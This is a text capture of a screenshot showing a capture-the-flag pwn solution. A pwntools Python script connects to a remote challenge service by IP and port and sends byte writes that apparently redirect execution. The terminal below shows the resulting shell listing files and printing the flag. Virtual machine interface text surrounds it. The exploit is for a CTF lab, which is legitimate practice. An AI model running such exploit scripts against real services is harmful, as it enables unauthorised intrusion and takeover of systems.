 Ubuntu 64 位22 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容...
我的计算机
Ubuntu 64
Ubuntu 64 位18
主页
Ubuntu 64 位18
Ubuntu 64 位22
活动
终端
3月3日 08：27
打开(O)
2.py
1 from pwn import *
2 elf = ELF('./1437')
3 context(arch = 'amd64', os = 'linux')
4 #io=process('./1437')
5 io=remote('120.48.73.202',10002)
6 io.sendline('8 0')
7 io.send('\x8a')
8 io.sendline('8 1')
9 io.send('\x12')
10 io.sendline('8 2')
11 io.send('\x40')
12 io.sendline('8 3')
13 io.send('\x00')
14 io.sendline('8 4')
15 io.send('\x00')
16 io.sendline('8 5')
17 io.send('\x00')
18 io.sendline('8 6')
19 io.send('\x00')
20 io.sendline('8 7')
21 io.send('\x00')
22 io.send('-1')
23 io.send('-1')
24 io.send('-1')
25 io.interactive()
Python 2
制表符宽度：8
第 25 行，第 17 列
插入
wulala@wulala-virtual-machine: ~/123
[ ][ ][ ][ ][ ][ ][ ][ ][ ]
[ ][ ][ ][ ][ ][ ][ ][ ][ ]
[ ][ ][ ][ ][ ][ ][ ][ ][ ]
[pos] [val] [ ][ ][ ][ ][ ][ ][ ][ ][ ]
[ ][ ][ ][ ][ ][ ][ ][ ][ ]
[ ][ ][ ][ ][ ][ ][ ][ ][ ]
[ ][ ][ ][ ][ ][ ][ ][ ][ ]
[pos] $ ls
1437_
bin
dev
flag
lib
lib32
lib64
libexec
libx32
$ cat flag
flag{77285d33-4e7c-463f-bfcf-315294b12c28}
$
Ub...
Ubun...
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。